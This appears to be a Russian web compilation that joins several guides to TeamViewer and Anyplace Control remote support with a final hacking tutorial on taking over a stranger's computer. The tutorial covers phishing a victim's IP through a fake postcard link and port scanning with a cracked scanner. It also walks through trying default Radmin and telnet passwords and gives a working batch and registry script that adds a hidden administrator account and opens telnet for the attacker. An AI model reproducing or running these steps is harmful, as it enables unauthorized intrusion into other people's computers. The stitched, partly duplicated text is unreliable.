TeamViewer полное управление другим компьютером через интернет
Совместная работа — довольно деликатная вещь, особенно если вы находитесь на расстоянии друг от друга. Особенно если нужно помочь что-то сделать на компьютере, а возможности сесть за его клавиатуру нет напрочь. И начинается: «Щелкни по значку с экранчиком. Как нет такого? А прокрутить? Ты куда смотришь вообще. Ах, ты иконки себе красивые поставил…» Мы решили помочь вам в этом. В обзоре программа для управления чужим компьютером через интернет.
Нет-нет. Мы не собираемся рассказывать о способах управления компьютером без разрешения владельца. Мы не хакеры и сайт наш не для хакеров. Это просто способ помочь когда ваш друг просит помощи. Простой и надежный способ.
 Программа TeamViewer предназначена для того, чтобы обеспечить удаленное управление рабочим столом Windows. Основная фишка программы — маленький размер и простота настройки.
Программа TeamViewer предназначена для того, чтобы обеспечить удаленное управление рабочим столом Windows. Основная фишка программы — маленький размер и простота настройки.
Работает это так:
Запускаем TeamViewer (неожиданно, да?). Программа не требует установки или предварительной настройки. Просто запустите. При первом запуске попросит зарегистрироваться — можете просто закрыть это окошко. Затем согласитесь с лицензией (она бесплатная) и выберите «Запустить программу».
Вы увидите ID соединения и пароль в окошке «Ожидание сеанса». Отправьте их по аське или джабберу или… да как хотите! Отправьте их тому, кто может и хочет вам помочь.
Он введет их у себя в окошке «Создать сеанс» и нажмет кнопку «Подключиться к партнеру».
Вот и все. Он видит ваш рабочий стол, вы видите как курсор сам ездит по экрану, а буквы сами набираются в редакторе. При желании можете побороться за курсор. Скорее всего вы победите.
Кроме управления рабочим столом программа может просто транслировать его, передавать файлы или эмулировать локальную сеть между вашими компьютерами (пункт VPN).
Как видите, все предельно просто. А отличный русский перевод делает задачу вообще детской.
Удачи вам в совместной работе, господа!
Здравствуйте, друзья. Сегодня познакомимся с неповторимой программой, которая должна быть у каждого пользователя. TeamViewer — программа для удалённого управления компьютером. Для чего она Вам? Давайте подумаем…
Итак, у Вас есть интернет и компьютер, логично? Если с первым проблем практически не бывает (он либо есть, либо его нет ), то вот со вторым постоянно, что-нибудь приключается. То антивирус не хочет обновляться, то программа интересная не устанавливается или игра. А может и установилась программа, но разобраться в ней Вы не смогли самостоятельно. Часто бывает ещё, что «тормозить» комп начал, выкидывает всякие окошки о нехватке свободного места на диске…
Перечислять проблемы возникающие у пользователей столь сложной машины можно бесконечно, они накапливаются постоянно, как снежный ком и если их вовремя не устранять, то очень скоро у Вас вообще пропадёт желание садиться за компьютер. Он будет Вас раздражать и бесить (бедная мышка — она страдает обычно в первую очередь).
Так что же делать, если Вы профессионал в своём деле, а вот с компьютерами у Вас как-то не сложилось, нет времени вникать или другая отмазка есть? Всё очень просто — помните, как в застойные времена у каждого жителя страны Советов был знакомый, который мог достать какой-нибудь дефицит? Так и сегодня ничего не изменилось, только вместо «доставалы» у каждого должен быть знакомый разбирающийся в компьютерах.
И они есть — Ваши дети, внуки, коллеги по работе, знакомые знакомых, друзья… другое дело, как они Вам помогут, если живут не с Вами, в другом конце города или вообще — не в Вашем городе, стране? Элементарно. Просто сядут у себя дома, перед своим монитором, но за Ваш компьютер и всё Вам починят и отладят за 5 минут.
Не удивляйтесь — это возможно очень легко осуществить. 21 век на дворе. Устанавливаете у себя TeamViewer, она генерирует Ваш логин (ID) и пароль, отсылаете их по Аське, Скайпу, в электронном письме или диктуете по мобилке, в крайнем случае, своему личному «хакеру» и он, в какой бы дыре планеты не находился, заходит к Вам на компьютер и всё чинит. Вам остаётся лишь пить чай с конфетками и наблюдать в своём мониторе за действиями помощника.
TeamViewer создаёт виртуальный, защищённый туннель между компьютерами в сети интернет и позволяет не только удалённо ковыряться в чужих компьютерах (по согласию владельца), но и передавать любые данные (файлы, фильмы, фотки, программы…) в обход любых фаерволов и других преград. Также Вы сможете наблюдать за действиями других пользователей за Вашим компьютером во время Вашего отсутствия, с рабочего места, например.
Помните, мы делали систему видеонаблюдения и подсматривали за курящими детьми? Так вот теперь можно изменить ракурс и смотреть не на них из веб-камеры, а на монитор — их глазами. Только будьте осторожнее — программа поддерживает кроме видео и аудио связь, есть шанс сделать своих деток заиками, если захотите пожурить их без предупреждения.
Anyplace Control — программа, позволяющая Вам получить удаленный доступ к компьютеру через Интернет или ЛВС и в полной безопасности управлять удаленным компьютером в режиме реального времени.
Anyplace Control отображает рабочий стол удаленного компьютера, и позволяет управлять им с вашего локального ПК при помощи Вашей мыши и клавиатуры. Другими словами, независимо от того, где Вы находитесь, Вы можете получить удаленный доступ к компьютеру и управлять им так, как если бы Вы находились непосредственно перед ним.
Встроенная функция Обмен файлами позволяет Вам осуществлять обмен файлами между компьютерами. При помощи программы Anyplace Control Вы можете удаленно выключать компьютер, перезагружать, блокировать мышь и клавиатуру на удаленном ПК, а также осуществлять много других уловок.
Возможности нашей программы для удаленного доступа:
Anyplace Control позволяет Вам:
Системные требования: Windows 2000 / XP / 2003 / Vista / 2008 / 7 / 8
Приступая к работе:
Вам понадобиться как минимум 2 компьютера, подключенных друг к другу в ЛВС или через Интернет, ну и конечно же наша программа для удаленного доступа, установленная на обоих ПК. Соединение между этими компьютерами может быть установлено двумя способами:
- Подключение по IP-адресу классический способ связи.
- Аккаунт- подключение: удаленный доступ к компьютеру через интернет, используя интернет-аккаунт. Очень удобный способ при частом подключении к тем же компьютерам.
- Подключение по ID-номеру: связь с другми компьютером производиться через уникальный ID-номер и пароль. Это наиболее простой способ связи для спонтанной технической поддержки, он не требует установки ПК на комьютер пользователя (только запуск) или регистрации учетной записи.
После того, как соединение установлено, Вы увидите рабочий стол удаленного компьютера , сможете управлять им при помощи своей мыши и клавиатуры, а также использовать функцию Обмена файлами между вашим ПК и удалённым.
Программа состоит из двух модулей:
- Host Модуль — устанавливается на компьютер, который Вы хотите контролировать.
- Admin Модуль — устанавливается на компьютер, с которого Вы будете контролировать удаленный ПК..
Инсталляционный пакет содержит оба модуля. Вы можете выбрать необходимый модуль во время установки. При желании, Вы также можете установить два модуля на один компьютер. Чтобы установить программу, пожалуйста проследуйте следующим инструкциям:
- Присядьте за компьютер, который будет контролироваться удаленно (Host PC). Скачайте инсталляционный пакет с нашего сайта на этот компьютер и установите на него Host Module.
- Вернитесь к своему компьютеру (Admin PC). Скачайте инсталляционный пакет и установите на свой компьютер Admin Module.
Если Host компьютер находится в той же локальной сети, что и Admin компьютер, тогда Вам не нужно подходить к одному из них непосредственно чтобы установить Host Module, т.к. Вы можете установить его удаленно, используя функцию «Удаленная инсталляция «. Эта функция встроена в Admin Module, и Вы можете запустить ее в закладке «Инструменты».
Как может использоваться наша программа для управления удаленным компьютером?
Виртуальный офис, удаленная работа на дому:
Программа Anyplace Control позволяет Вам удаленно работать из дому на офисном компьютере, словно Вы находитесь на работе. Вы получаете полный доступ к почте, файлам, программам и к сети, где бы Вы не находились. Теперь Вы можете придти домой пораньше! Можно удаленно доделать свою работу из дому, прямо на офисном компьютере!
Доступ к вашему компьютеру во время путешествия:
Путешествуя, Вы с легкостью можете использовать программу Anyplace Control для удаленного доступа к вашему домашнему, или офисному компьютеру с любой точки мира; проверять почту, отвечать на письма, общаться с сотрудниками или семьей используя удаленное управление компьютером через интернет.
Удаленная служба тех. поддержки:
Программа Anyplace Control позволяет Вам осуществлять поддержку клиентов удаленно. Вы можете удаленно подключаться к рабочему столу клиента, и тут же решать все возникшие проблемы на его компьютере. Это наилучшее решение для удаленного устранения неполадок на компьютере через Интернет или ЛВС.
Использование домашних компьютерных сетей:
Используя программу Anyplace Control, Вы с легкостью можете помогать родственникам или друзьям в решении их проблем с компьютером, не выходя из дому. С помощью функции «Передача файлов» Вы можете обмениваться с друзьями своими документами. Вы можете передавать музыку, фотографии или документы прямо на компьютер ваших друзей, не прибегая к помощи электронной почты.
Удаленное администрирование через интернет:
Программа Anyplace Control позволяет системным администраторам управлять любым удаленным компьютером в сети, не покидая своего рабочего места. Наша программа — это превосходное решение для удалённого администрирования больших сетей.
Виртуальная частная сеть:
Программа Anyplace Control может быть использована в качестве альтернативы VPN: компьютерные сети вашей компании, находящихся в разных городах, могут быть объединены в одну VPN-сеть. В тоже время, Вы получаете полный доступ к этим сетям через безопасное соединение программы Anyplace Control.
Некоторые из Вас прочитав название статьи, наверное задались вопросом: “А зачем вообще нужно управление другим компьютером через интернет?” Оказывается нужно и в первую очередь потенциальным читателям моего блога – пенсионерам и чайникам.
Не подумайте, что я хочу чтобы Вы научились этому для того чтобы перехватить контроль над компьютером Вашего соседа, собака которого своим постоянным лаем выводит Вас из себя и начали вытворять с ним что-то неимоверное, наводя ужас на него и его собаку. Конечно же нет. Да и без его ведома такое управление у Вас вряд ли получится. Не буду Вас интриговать, перейду к теме.
Для чего нужно управление другим компьютером через интернет
>
Конечно же перво-наперво для того, чтобы кто-то более опытный и разбирающийся в
компьютерной технике, например, Ваш друг или родственник, живущий далеко от Вас, смог в случае необходимости помочь Вам решить проблемы с Вашим ПК дистанционно. Да даже необязательно проблемы, а просто настроить какую-то программу или помочь то же заявление на загранпаспорт через интернет оформить.
Или другой случай: Вы уже достаточно опытный пользователь и Вам необходимо, находясь в отъезде, из своего “дорожного” ноутбука иногда заглянуть на домашний ПК, хотя бы для того чтобы документик какой-то распечатать, который только там и есть. Или ещё зачем-то, мало ли? Вот тут-то и понадобиться управление другим, то есть своим домашним компьютером через интернет.
Или взять предприятие, имеющее свою локальную сеть. Представляете как придётся бегать системному администратору, если понадобиться где –то программу запустить или другой ПК из зависания вывести. А если там сотня компьютеров и не одна, да в разных корпусах? Тут спринтером надо быть. И то, через некоторое время ноги до одного места сотрёшь. Надеюсь я развеял Ваши сомнения в ненадобности этого дела?
Конечно же это не хакерские штучки и разные трояны. Хотя методы программ, используемых для удалённого управления компьютером через интернет очень похожи. А от вирусов они отличаются только тем, что действуют открыто и естественно, с обоюдного согласия владельцев задействованных в этом процессе ПК.
Состоят они из двух частей. Первая – сервер, вторая это клиентская часть. Сервер устанавливается на компьютер, который нужно контролировать, а клиентская часть на тот, которым пользуется администратор. В этом удалённые администраторы очень схожи с троянскими программами. Но цели, как Вы понимаете, у них совершенно разные.
Подключиться к ПК где установлен этот сервер, можно лишь зная его IP-адрес, а также пароль, который обязательно на него надо установить, чтобы не дать возможность заглядывать туда через интернет кому попало. А то этот самый “кто попало” сможет поработать на вашем “детище” не хуже любого трояна.
Если у Вас статический IP-адрес для выхода в интернет, то тут никаких проблем не возникнет. Но если же он статический, но находиться в составе сети дома или района, а те , в свою очередь, имеют динамический (то есть меняющийся время от времени) адрес для выхода в интернет, то тут уже могут возникнуть сложности. Ну и просто если Вы не состоите ни в какой сети, но выходите в интернет по динамическому адресу – та же проблема.
Но эти проблемы разрешимы. Есть, например, такие специальные сайты как No-Ip.com или DynDNS.com, где можно зарегистрироваться, установить программку – “апдейтер” и получить через них постоянный адрес: user.no-ip.com. Правда, эти сайты англоязычные, но если понадобиться, я уверен Вы сможете найти другие и русскоязычные тоже.
Это для информации, а вообще я бы не стал этим заморачиваться. В настоящее время существует немало готовых программ, которые каждый раз сами всю эту техническую работу с регистрацией текущего адреса на своём сервере берут на себя и указывают по какому адресу искать Ваш ПК в интернете.
Но если есть необходимость в статическом IP-адресе (мне, например, он нужен по ряду других причин), то это можно сделать через своего провайдера. Кто не знает, провайдер это поставщик интернет услуг. У нас в городе в Башинформсвязи на сегодняшний день подключение стоит 150 руб., ежемесячная плата 50 рублей. Согласитесь не такая уж и великая сумма даже для пенсионеров.
Не буду говорить об удобствах, которые появляются после этого. Об этом было сказано в самом начале когда мы разбирались для чего это нужно. А какие же конкретные возможности связанные непосредственно с управлением? Вот основные из них:
- видеть рабочий стол, вернее копию, удалённого ПК у себя на экране;
- перехватывать в любой момент управление хоть клавиатурой хоть мышью;
- запускать любые программы, которые установлены на управляемом компьютере и устанавливать по необходимости новые;
- открывать, а если нужно и изменять файлы ;
- перекачивать через интернет любые файлы в прямом и обратном направлениях;
Итак, благодаря удалённому администрированию мы получаем полное управление другим компьютером через интернет. Практически неограниченный контроль. Конечно, это с полного согласия его хозяина. Только для этого необходима скорость канала связи не менее 256Кбит/с и специальная программа.
Программы для управления другим компьютером через интернет
Для этих целей существует достаточно программ как платных так и бесплатных. Перечислю наиболее распространенные и конечно же бесплатные:
Может организовать удалённое управление даже тогда, когда все остальные программы бессильны, но для новичков очень сложны настройки, да и нет поддержки русского языка;/li>
Здесь ничего сложного нет, но так как мой блог рассчитан в первую очередь на пенсионеров и чайников, разберём подробно и на некоторых нюансах заострим внимание. В первом окне выбираем “Установить”:

В следующем , где спрашивается “Как Вы хотите использовать Team Viewer?”, обязательно ставим точку на “личное/некоммерческое использование”:

В этом окошке соглашаемся с “Лицензионным соглашением”:

Следующий момент. В целях безопасности программа , постоянно меняет пароли. При установке “по умолчанию” Вы сможете осуществить подключение только по паролю, предложенному Team Viewer в данный момент времени. А если в этот момент за ведомым компьютером никого нет? Сеанс не состоится!
Поэтому у себя я поставил точку при выборе типа установки на “Да”, чтобы иметь доступ к управлению своим ПК не только с паролем предложенным программой, но и со своим постоянным паролем который вводиться при настройке неконтролируемого доступа:

Далее идёт “Настройка неконтролируемого доступа”. Это значит программа будет запускаться одновременно с Windows. Пригодиться в случае, если для доступа, например, к своему домашнему компьютеру, когда Вас нет дома, Вы будете просить его включить человека не умеющего запускать программы. Нажимаем “Далее”:

Потом у Вас появятся два окна. На то, которое будет под изображённым внизу (я его не показал), пока не обращаем внимания. Следующий шаг “Определить личность”. Вводим имя компьютера, если вдруг не появилось само и придумываем пароль. Это тот самый постоянный пароль для соединения с Вашим ПК о котором я говорил выше перед “Выбором установки”:

Второй шаг – создание учётной записи. Это конечно на Ваше усмотрение, но я считаю, что она не помешает. Если она будет у Вас и тех компьютеров с которыми вы планируете соединяться, то Вы будете “видеть” друг друга в дополнительном окне, обмениваться сообщениями, соединяться не вводя постоянного пароля ну и некоторые другие удобства. Пароль здесь придумываем другой. Не подумайте, что это пароль Вашей электронной почты:

И вот он завершающий этап – просто нажимаем “Готово”:

Теперь открываете свою почту нажимаете на ссылку в сообщении которое Вам пришло и активируете свою учётную запись.
Вот оно наше окно управления которое до этого пряталось под последними окошками:

Вы, наверное, догадались, что для того чтобы к Вам смогли подключиться Вы должны сообщить Ваш ID и пароль своему партнёру. Ну и наоборот если Вы хотите к кому-то подключиться Вы должны узнать ID партнёра и его пароль. А иначе ничего не получится.
Я не буду рассказывать о настройках и других дополнительных функциях. Этого будет достаточно для того, чтобы Вам настроить свой компьютер в качестве управляемого. Если же Вы желаете осуществлять управление другим компьютером через интернет сами, значит Вы достаточно уверенный пользователь ПК и в остальном разберётесь сами. Скачать программку Team Viewer можно на сайте http://www.teamviever.com/ru/
Как подключиться к чужому компьютеру через Интернет
Как подключиться к чужому компьютеру через Интернет
Итак, нам поступил новый вопрос: «Как подключиться к чужому компьютеру через Интернет?» Есть два варианта подключения к компьютером через Интернет: санкционированный и несанкционированный. Т.е. в первом случае вы получаете доступ к чужому компьютеру с разрешения его владельца, а во втором вы взламываете защиту компьютера при помощи соответствующего вредоносного программного обеспечения.
Итак рассмотрим такой случай: где-то далеко от вас (а может не совсем далеко но идти лень) живет ваш друг, брат, сват и т.д. и т.п. который плохо разбирается в компьютерной технике и которому срочно потребовалось обработать пару фотографий при помощи Photoshop, но самостоятельно он этого сделать не может. Skype у товарища установлен, но объяснить на словах вы ему ничего толком не можете. Остается только одно: все сделать самому, но так, чтобы не покидать своего насиженного рабочего места.
Шаг 1. Итак, перво-наперво и вы и ваш товарищ должны установить соответствующее программное обеспечение. Естественно желательно чтобы установка не вызвала никаких сложностей. По этой причине настоятельно рекомендую использовать программу TeamViewer, загрузить TeamViewer 5 можно тут. Программа является бесплатной при условие некоммерческого использования, т.е. у себе дома вы можете ее использовать совершенно бесплатно на вполне законных основаниях.
Шаг 2. После того как вы загрузили программу TeamViewer 5 можно ее запускать. После запуска программы у вас появиться следующее окно:

Как видно из рисунка, у вас есть два варианта: Install и Run. Если вы выберите первый вариант, то программа ТеамViewer будет установлена на ваш компьютер. Если вы не хотите устанавливать программу, то можете запустить ее без установки выбрав вариант Run (у вас при этом должны быть права администратора).
Шаг 3. После того как вы установите и запустите программу TeamViewer, то появится следующее окно:

Для того, чтобы вы могли подключиться к чужому компьютеру, его владелец должен сообщить вам (например, при помощи Skype) свой ID и Пароль (либо вы должны сообщить свои данные, чтобы была возможность подключиться к вашему компьютеру). Полученные данные необходимо ввести в поле справа необходимо ввести полученный от партнера ID и щелкнуть кнопку «Подключиться к партнеру». Далее вас попросят ввести полученный от партнера пароль и через пару мгновений вы сможете увидеть его рабочий стол на экране своего компьютера.
Если вы просто экспериментируете, то можно подключиться к тестовому компьютеру набрав в качестве ID номер 12345.
Шаг 4. Ну тут уже все предельно ясно. Хватаете в руки мышку и начинаете орудовать на чужом компьютере. Мне, например приходилось устанавливать антивирусы и упорядочивать скопившиеся фотографии, что и запечатлено на рисунке.

Как вы уже поняли, программа TeamViewer предназначена для легального подключения к чужому компьютеру через Интернет. Для несанкционированного подключения, на компьютер жертвы устанавливают троян, который и позволяет скрытно управлять чужим компьютером. Как вы понимаете, все это противозаконно и по этой причине подробной информации по этому вопросу здесь вы не найдете.
Если у вас будут какие-то вопросы по установке и работе с программой TeamVeawer, то оставляйте сообщения — постараемся ответить.
Как получить полный доступ к чужому компьютеру, зная только e-mail.
Статья о том, как получить полный доступ к чужому компьютеру, зная только e-mail.
====================================================
Содержание:
1.) Предисловие
2.) Узнаем IP
3.) Пользуемся разными прогами (анализ полученных данных)
4.) Если анализ ничего не дал?
5.) Краткая теория
6.) Послесловие
Для того чтобы пользоваться этим методом, надо определиться, нужно ли это Вам в реальности, или Вам хочется просто развлечь себя и доказать, что Вы — лучший(ая). Последнее было для меня стимулом для того чтобы все это проделывать, но теперь я многое понял, а главное — понял то, что взлом не должен проводится чтобы доказать окружающим тебя людям, что ты «кулхацкер». Каким я себя не считаю. Многому надо научиться, и после практики, если все получилось, на мой взгляд, не надо от нечего делать взламывать чужие компьютеры. Итак, надеюсь с целью все определились, перейдем к действию?
Надеюсь ни для кого не секрет, что без IP, мы не сможем найти нужный нам компьютер, и следовательно — провести взлом. Так как же его узнать? (многие задаются этим вопросом и часто пишут мне на аську). Очень просто, нам потребуеются прямые руки, немного фантазии и онлайн сниффер.
Многие используют сниффер для увода cookies (куков, печенек, сессии — кому как нравится). Но в нашем случае, cookies нас не интересуют. Мы идем сюда и регистрируемся, если раньше этого не делали.
Отлично. Пол дела сделанно. Теперь идем в «настройки», при необходимости загружаем свое изображение. И нам дается ссылка на сниффер, с редиректом (перенаправлением) на нашу картинку. Не забудьте поставить галочку на «записывать IP в лог». Надеюсь поняли о чем я? Нет?! Тогда читайте.
Смысл в том, чтобы дать эту ссылку своей «жертве», но только со ссылкой cпрятанной в слове (изучаем html), а если в лом, то просто берете:
Здесь пишите любой текст, или одно слово
Пишите какой-нибудь текст (включайте фантазию). Возьмеме самое простое:
===========
Здравствуйте! На Ваш E-mail адрес была отправленна открытка, чтобы посмотреть ее, нажмите сюда
===========
Это было самое легкое, советую придумать что-то более оригинальней. Всю эту муть отправляете жертве. При желании можно использовать сервисы анонимной отправки почты, или залить php скрипт, и самому сделать такой сервис. Можете использовать мой, но я могу его в любой момент отключить:
Все, осталось жертве ПЕРЕЙТИ «посмотреть картинку», как IP палится в логе.
Не надо ничего никуда вводить, как в случае с фейком. В итоге все довольны, он (она), получила свою открытку, а Вы IP.
Теперь, у нас есть главное, без чего была бы невозможна дальнейшая работа. Дальнейшие действия — проверить хост (компьютер) на наличие уязвимостей — открытых портов. Я для этих целей пользуюсь сканером [XSpider 7.5], Вы можете использовать любой другой, на Ваш вкус. Но лучше всего использовать несколько сканеров, что не покажет один — покажет другой.
Сразу качаем себе [XSpider 7.5] отсюда — http://Запрещен данный ФО/files/tcdbrurxj
Обновлять не рекомендую, так как версия крякнутая, и полностью рабочая.
Теперь когда Вы скачали его, необходимо его настроить — создать новый профиль. Кто-то на сайте описывал настройку профиля, но чтобы Вам не приходилось искать статью, я Вам опишу настройку.
Точно также создаете еще 1 профиль, только порт 23. Все.
Теперь вбиваете IP своей жертвы, в поле «добавить хост» и начинаете сканировать. Если вдруг открытым оказался один из портов 4899 — Radmin, 23 — telnet, 3389 — Remote Desktop (удаленный рабочий стол) — пробуете законнектиться (подключиться). Пароль по дефолту 12345678, об этом уже писалось. Самое лучшее (для меня), когда открыт 4899 порт (Radmin). Подключились? Радуйтсь!
Дальше можете делать все что Вашей душе угодно. Дальше читать не обязательно.
но чтобы не палиться, рекомендую Вам убрать иконку в трее (рядом с часиками), и создать нового пользователя, с правами администратора. (об этом между прочим тоже писалось раньше) — не буду писать, а то статья очень большая получится.
Remote Desktop входит в стандартную комплектацию Windows.
RAdmin Viewer можете скачать тут — http://Запрещен данный ФО/files/92m5usz2b
В нем же есть и telnet
P>S
RAdmin тоже входит в стандартную комплектацию.
Если не получилось подключиться, не отчаиваемся, читаем дальше.
Если он ничего не дал, то можно своими усилиями помочь себе. Делается это просто, серверная часть устанавливается на удаленный компьютер/открывается нужный порт с нужным логином и паролем. Конечно, но как установить/открыть, если компьютер далеко.
— А для чего интернет?? WWW — World Wide Web — ВСЕМИРНАЯ паутина.
Через интернет тоже можно установить программу на чужой компьютер/или открыть доступ к уже существующему.
Radmin если что, тоже идет в стандартной комплектации Windows. А установить, что это действительно Windows, можно тем же сканером. Значит — нам остается только открыть доступ к этому сервису (23). Об этом до нас тоже позаботились, и написали вот такой *.txt файл, который в последствии переименовывается в *.bat.
Затем создается еще один файл, файл конфигурации реестра, который скрывает нового пользователя с глаз, и его не видно в окне приветствия.
содержимое *.bat файла
++++
chcp 1251
net user SUPPORT_388945a0 /delete
net user restot 12345678 /add
net localgroup Администраторы restot /add
net localgroup Пользователи SUPPORT_388945a0 /del
regedit /s conf.reg
sc config tlntsvr start= auto
tlntadmn config port=972 sec=-NTLM
net start Telnet
++++
Этим файлом Вы создаете нового пользователя с именем restot и паролем 12345678
импортируете в реестр настройки, которые скроют Ваше имя в окне приветствия.
открываете 972 порт, и активируете телнет через него.
Записывается без плюсиков в блокнот, потом меняется расширение на *.bat
теперь содержимое файла conf.reg
++++
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows
NTCurrentVersionWinlogonSpecialAccountsUserLis t]
«restot»=dword:00000000
++++
В последней строке, в кавычках, пишите имя, которое указали в *.bat файле.
также записываете в блокнот, а потом меняете расширение на *.reg
сохраняете все это в одной папке, можно просто заархивировать оба файла в один архив, а можно поступить умнее, скомпилировать файл *.bat в файл *.exe, и также добавить в архив поменяв иконку, об этом читайте в статьях на портале. После того как жертва запустит батник, можно будет коннектиться к 972 порту, или к любому другому, главное чтобы не был занят.
затем можно установить то что нужно через службу Telnet, и более комфортно управлять удаленной машиной.
==========================================================
5.) Краткая теориия|||
==================
